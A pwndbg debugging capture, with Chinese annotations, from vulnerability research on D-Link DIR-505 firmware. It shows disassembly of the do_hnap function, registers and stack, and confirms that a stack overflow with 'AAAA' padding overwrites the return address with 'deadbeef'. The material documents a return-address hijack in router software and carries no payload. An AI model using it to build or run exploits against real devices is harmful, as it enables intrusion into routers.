 1 "disasm, legend"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x431168 <do_hnap+956> lw $ra, 0x7574($sp)
► 0x43116c <do_hnap+960> move $v0, $s0
0x431170 <do_hnap+964> lw $s4, 0x7570($sp)
0x431174 <do_hnap+968> lw $s3, 0x756c($sp)
0x431178 <do_hnap+972> lw $s2, 0x7568($sp)
0x43117c <do_hnap+976> lw $s1, 0x7564($sp)
0x431180 <do_hnap+980> lw $s0, 0x7560($sp)
0x431184 <do_hnap+984> jr $ra
执行完毕从栈上恢复返回地址到 ra
0x431188 <do_hnap+988> addiu $sp, $sp, 0x7578
0x43118c lui $gp, 3
0x431190 addiu $gp, $gp, 0x24e4
0x431194 addu $gp, $gp, $t9
0x431198 addiu $sp, $sp, -0x58
0x43119c sw $ra, 0x54($sp)
0x4311a0 sw $s7, 0x50($sp)
0x4311a4 sw $s6, 0x4c($sp)
0x4311a8 sw $s5, 0x48($sp)
0x4311ac sw $s4, 0x44($sp)
0x4311b0 sw $s3, 0x40($sp)
0x4311b4 sw $s2, 0x3c($sp)
0x4311b8 sw $s1, 0x38($sp)
0x4311bc sw $s0, 0x34($sp)
0x4311c0 sw $gp, 0x10($sp)
0x4311c4 lw $t9, -0x7a18($gp)
0x4311c8 move $s3, $a0
2 "kali"
and thus can't determine the size of that function's stack frame.
This means that GDB may be unable to access that stack frame, or
the frames below it.
This problem is most likely caused by an invalid program counter or
stack pointer.
However, if you think GDB should simply search farther back
from 0x3ff22aef for code which looks like the beginning of a
function, you can increase the range of the search using the `set
heuristic-fence-post' command.
Breakpoint 1, 0x00431168 in do_hnap ()
pwndbg> n
0x0043116c in do_hnap ()
pwndbg> print/x $ra
$1 = 0x64656164
pwndbg> x/s $sp+0x7574
0x4078bcec: "deadbeef"
pwndbg>
ra 寄存器被覆盖为 deadbeef
3 "regs"
V0 0x158
V1 0xffffffff
A0 0x40786eb7 ◂— 0x413c3f78 ('A<?x')
A1 0xa
A2 0x0
A3 0xa0a0a0a ('\n\n\n\n')
T0 0x81010100
T1 0x7efefeff
T2 0x73747269 ('stri')
T3 0x6e673e3c ('ng><')
T4 0x2f736f61 ('/soa')
T5 0x703a4661 ('p:Fa')
T6 0x756c743e ('ult>')
T7 0x3c2f736f ('</so')
T8 0x30
T9 0x3ff00240 ◂— andi $a1, $a1, 0xff /* 0x30a500ff */
S0 0x0
S1 0x4078bcf4 ◂— 0
S2 0x40800fb9 ◂— 'soap'
S3 0x3ff3a140 —▸ 0x3ff3a158 ◂— 0x210000
S4 0x407847a8 ◂— 0x41414141 ('AAAA')
S5 0x404844 (_init) ◂— lui $gp, 6 /* 0x3c1c0006 */
S6 0x409d88 (main) ◂— lui $gp, 6 /* 0x3c1c0006 */
S7 0x0
S8 0x0
FP 0x4078bcf0 ◂— 'beef'
SP 0x40784778 ◂— 0
*PC 0x43116c (do_hnap+960) ◂— move $v0, $s0 /* 0x2001021 */
4 "backtrace"
► f 0 0x43116c do_hnap+960
5 "stack"
00:0000│ sp 0x40784778 ◂— 0
01:0004│ 0x4078477c —▸ 0x3ff3d1b9 ◂— 0x3f786d6c ('?xml')
02:0008│ 0x40784780 ◂— 1
03:000c│ 0x40784784 ◂— 0
04:0010│ 0x40784788 —▸ 0x463670 (client_leases+30052) ◂— 0
05:0014│ 0x4078478c ◂— 0
06:0018│ 0x40784790 ◂— 0x3fe36008
07:001c│ 0x40784794 —▸ 0x3ffd6d58 (get_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
08:0020│ 0x40784798 —▸ 0x3ffd6bb0 (set_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
09:0024│ 0x4078479c —▸ 0x3ffd6b8c (update_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
0a:0028│ 0x407847a0 —▸ 0x3ffd5410 (delete_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
0b:002c│ 0x407847a4 —▸ 0x3ffd63ec (update_original_fields) ◂— lui $gp, 2 /* 0x3c1c0002 */
0c:0030│ s4 0x407847a8 ◂— 0x41414141 ('AAAA')
... ↓ 7 skipped
dir-505:2.2 kali ⓛ 192.168.116.104 ⓦ 171.214.150.90 1:sudo- 2:gdb-multiarch* ~/firmware/dir-505/1.07/squashfs-root 0.15, 0.14, 0.15 ♥ 94% No weather location s